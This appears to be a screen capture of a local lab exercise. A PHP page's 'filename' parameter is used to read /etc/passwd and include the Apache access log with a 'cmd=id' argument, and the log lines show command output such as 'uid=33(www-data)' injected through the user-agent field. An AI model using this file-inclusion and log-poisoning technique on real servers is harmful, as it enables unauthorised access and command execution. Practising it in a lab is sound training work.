 localhost/index.php?testing
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/var/log/apache2/access.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 172.17.0.1 - - [22/Aug/2023:14:58:02 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
2 172.17.0.1 - - [22/Aug/2023:14:58:09 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
3 172.17.0.1 - - [22/Aug/2023:14:58:20 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
4 172.17.0.1 - - [22/Aug/2023:14:59:00 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
5 172.17.0.1 - - [22/Aug/2023:14:59:00 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
6 172.17.0.1 - - [22/Aug/2023:14:59:16 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
7 172.17.0.1 - - [22/Aug/2023:14:59:30 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
8 172.17.0.1 - - [22/Aug/2023:14:59:32 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
9 172.17.0.1 - - [22/Aug/2023:14:59:32 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
10 172.17.0.1 - - [22/Aug/2023:14:59:32 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
11 172.17.0.1 - - [22/Aug/2023:14:59:32 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
12 172.17.0.1 - - [22/Aug/2023:14:59:34 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
13 172.17.0.1 - - [22/Aug/2023:14:59:34 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
14 172.17.0.1 - - [22/Aug/2023:14:59:34 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
15 172.17.0.1 - - [22/Aug/2023:14:59:34 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
16 172.17.0.1 - - [22/Aug/2023:14:59:35 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
17 172.17.0.1 - - [22/Aug/2023:14:59:35 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
18 172.17.0.1 - - [22/Aug/2023:14:59:43 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
19 172.17.0.1 - - [22/Aug/2023:14:59:43 -0400] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
20 172.17.0.1 - - [22/Aug/2023:14:59:48 -0400] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
21 172.17.0.1 - - [22/Aug/2023:15:00:15 -0400] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
22 172.17.0.1 - - [22/Aug/2023:15:00:15 -0400] "GET /favicon.ico HTTP/1.1" 404 487 "http://localhost/index.php?filename=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
23 172.17.0.1 - - [22/Aug/2023:15:04:37 -0400] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
24 172.17.0.1 - - [22/Aug/2023:15:05:53 -0400] "GET /index.php?testing HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
25 172.17.0.1 - - [22/Aug/2023:15:12:49 -0400] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 624 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
26 172.17.0.1 - - [22/Aug/2023:17:43:53 -0400] "GET /probando HTTP/1.1" 404 432 "-" "test"
27 172.17.0.1 - - [22/Aug/2023:17:44:06 -0400] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 679 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
28 172.17.0.1 - - [22/Aug/2023:17:48:06 -0400] "GET /probando HTTP/1.1" 404 432 "-" "www-data
29 "
30 172.17.0.1 - - [22/Aug/2023:17:48:08 -0400] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 707 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
31 172.17.0.1 - - [22/Aug/2023:17:57:22 -0400] "GET /probando HTTP/1.1" 404 432 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
32 "
33 172.17.0.1 - - [22/Aug/2023:17:57:26 -0400] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 724 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"